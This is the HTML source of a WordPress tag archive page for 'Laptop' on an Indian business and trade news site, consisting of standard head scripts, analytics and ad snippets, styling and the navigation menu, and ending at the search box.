

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indiabusinesstrade.in/tag/laptop/
body_size: 12933
content:
<!DOCTYPE html>

<html lang="en-US" class="no-js">

<head>

    <meta charset="UTF-8">

    <meta name="google-site-verification" content="sL2b7zd68QatWDLF5IbYhKIlvrkIeTNRJn0GPfplMNw" />

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="profile" href="http://gmpg.org/xfn/11">

    
    <meta charset="UTF-8">
<title>Laptop &#8211; India Business and Trade</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="India Business and Trade &raquo; Feed" href="https://www.indiabusinesstrade.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="India Business and Trade &raquo; Comments Feed" href="https://www.indiabusinesstrade.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="India Business and Trade &raquo; Laptop Tag Feed" href="https://www.indiabusinesstrade.in/tag/laptop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indiabusinesstrade.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indiabusinesstrade.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-customizer-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CRaleway%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='style-theme-css' href='https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/style.css?ver=1.6.5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWD2KHRL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indiabusinesstrade.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWD2KHRL");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.indiabusinesstrade.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indiabusinesstrade.in/wp-json/wp/v2/tags/18587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indiabusinesstrade.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.160.1" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3272173810790742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" sizes="32x32" />
<link rel="icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" />
<meta name="msapplication-TileImage" content="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" />

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/fonts.css" rel="stylesheet">

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/custom.css?63561" rel="stylesheet">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/font-awesome.min.css">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/font-awesome.css">

    <!-- Bootstrap -->

    <!-- <link href="/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap.min.css" rel="stylesheet"> -->

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap.css" rel="stylesheet">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap-responsive-tabs.css">

    <!-- Latest compiled and minified CSS -->

    <!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <!-- Google Adsense -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4246143216041766"
        crossorigin="anonymous"></script>

</head>
<style>
    .sidebar {
        padding-top: 10px;
    }

    .main-wrapper h4 {
        font-family: 'GillSansMTPro-Medium' !important;
    }

    .main-wrapper strong {
        color: #008CD1;
        font-size: inherit;
    }

    .post-content p {
        font-size: 16px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }

    ol li,
    ul li {
        font-size: 15px;
        color: #333333;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }

    .sidebar .title {
        font-size: 14px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }


    .sidebar .title:hover {
        font-size: 14px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
        text-decoration: underline;
    }


    .page-template-page_fullwidth #page-title h1 {
        display: none;
    }

    .ad-banner-1 {
        margin: 0 auto;
    }

    .business-sidebar {
        margin-top: 46px !important;
    }

    .banner_970_90 {
        /* width: 970px; */
        /* height: 90px;  */
        /* padding: 30px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_728_90 {
        /* width: 728px; */
        /* height: 90px;
        padding: 30px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_250_250 {
        /* width: 250px; */
        /* height: 250px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_336_280 {
        /* width: 336px; */
        /*height: 280px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .google-adsense {
        /* background-color: #f5f5f5; */
        padding: 5px;
        /* margin: 10px auto 20px auto; */
    }

    .google-adsense-2 {
        margin: 10px auto;
    }

    .google-adsense span,
    .google-adsense-2 span {
        padding-top: 80px;
        color: #fff !important;
    }

    .advertise {
        margin-top: 10px;
        width: 250px;
        height: 250px;
        background-color: #337ab7 !important;
    }

    .ftitle {
        font-size: 24px;
        padding: 20px 0px 10px 0px;
    }

    .fsubtitle {
        font-size: 18px;
        padding: 10px 0px;
    }

    .femail {
        font-size: 14px;
    }

    .fphone {
        font-size: 14px;
    }

    .header-social-link ul {
        padding: 0px 10px !important;
    }

    .header-social-link .f-logo a {
        padding: 0 6px;
    }

    .header-social-link .f-logo i {
        font-size: 22px;
    }
</style>

<body class="archive tag tag-laptop tag-18587 sticky-header-no">
    <div class="header">
        <nav class="navbar navbar-default navbar-fixed-top">
            <div class="container">
                <div class="col-xs-12 col-sm-9 col-md-9">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>

                        <a class="navbar-brand1" href="https://www.indiabusinesstrade.in">
                            <img style="padding: 10px; height:80px" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/images/logo_3.png" alt="India Business and Trade">
                        </a>

                    </div>
                    <div id="navbar" class="navbar-collapse collapse navbar-left">
                        <ul class="nav navbar-nav"><li id="nav-menu-item-25076" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-25075" class="main-menu-item  menu-item-even menu-item-depth-0 dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">Sections</a>
<ul class="dropdown-menu">
	<li id="nav-menu-item-25077" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/economy/" class="menu-link sub-menu-link">Economy</a></li>
	<li id="nav-menu-item-25078" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade/" class="menu-link sub-menu-link">Trade</a></li>
	<li id="nav-menu-item-25079" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/chopper-view/" class="menu-link sub-menu-link">Chopper View</a></li>
	<li id="nav-menu-item-25082" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/perspectives/" class="menu-link sub-menu-link">Perspectives</a></li>
	<li id="nav-menu-item-25080" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/agriculture/" class="menu-link sub-menu-link">Agriculture</a></li>
	<li id="nav-menu-item-25081" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/industry/" class="menu-link sub-menu-link">Industry</a></li>
	<li id="nav-menu-item-25083" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/services/" class="menu-link sub-menu-link">Services</a></li>
	<li id="nav-menu-item-25084" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/techonology/" class="menu-link sub-menu-link">Startups &amp; Tech</a></li>
	<li id="nav-menu-item-25085" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade-basket/" class="menu-link sub-menu-link">Trade Basket</a></li>
	<li id="nav-menu-item-25086" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade-partner/" class="menu-link sub-menu-link">Trade Partner</a></li>
	<li id="nav-menu-item-25087" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/worldview/" class="menu-link sub-menu-link">Worldview</a></li>
</ul>
</li>
<li id="nav-menu-item-25071" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/video-gallery/" class="menu-link main-menu-link">Leaderspeak</a></li>
<li id="nav-menu-item-25130" class="main-menu-item  menu-item-even menu-item-depth-0 newsletter menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link">Newsletter</a></li>
<li id="nav-menu-item-25089" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/advertising/" class="menu-link main-menu-link">Advertise with us</a></li>
<li class="mobile-search"></ul>                    </div>
                </div>
                <div class="col-xs-8 col-sm-2 col-md-2 vertical-align">
                    <div class="header-social-link">
                        <ul class="f-logo">
                            <li>
                                <a href="https://www.facebook.com/indiabusinesstrade" target="_blank"><i class="fa fa-facebook" title="facebook" style="color:#4267B2" aria-hidden="true"></i> </a>
                                <a href="https://www.twitter.com/IBTInsights" target="_blank"><i title="twitter" class="fa fa-twitter" aria-hidden="true" style="color:#00ACEE"></i></a>
                                <a href="https://www.linkedin.com/showcase/india-business-trade/" target="_blank"><i title="linkedin" class="fa fa-linkedin" aria-hidden="true" style="color:#0E76A8"></i></a>
                                <a href="https://www.youtube.com/channel/UCibZMb54XzVLyM3DnZDE7IA" target="_blank"><i title="youtube" class="fa fa-youtube-play" style="color:#C4302B" aria-hidden="true"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-xs-4 col-sm-1 col-md-1" style="font-size:24px;line-height:30px;">
                    <div class="nav-right-section1">
                        <div class="search">
                            <form role="search" autocomplete="off" id="searchform" method="get" action="https://www.indiabusinesstrade.in">
                                <!-- <i class="fa fa-search" aria-hidden="true"></i> -->
                                <input type="text" name="s" placeholder="Search.." id="s">
